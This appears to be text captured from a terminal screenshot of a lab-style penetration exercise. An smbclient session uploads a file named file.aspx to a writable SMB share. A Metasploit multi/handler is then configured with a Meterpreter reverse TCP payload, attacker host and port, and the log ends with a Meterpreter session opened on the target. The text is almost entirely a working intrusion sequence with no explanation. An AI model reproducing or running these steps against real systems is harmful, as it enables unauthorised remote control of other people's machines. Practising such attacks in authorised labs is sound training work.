 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# smbclient \\\\10.10.223.111\\nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put file.aspx
putting file file.aspx as \file.aspx (1202.1 kb/s) (average 1202.1 kb/s)
smb: \>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.5.215
lhost ⇒ 10.10.5.215
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.215:1234
[*] Sending stage (200774 bytes) to 10.10.223.111
[*] Meterpreter session 1 opened (10.10.5.215:1234 → 10.10.223.111:49925) at 2023-09-30
17:30:38 +0000
meterpreter >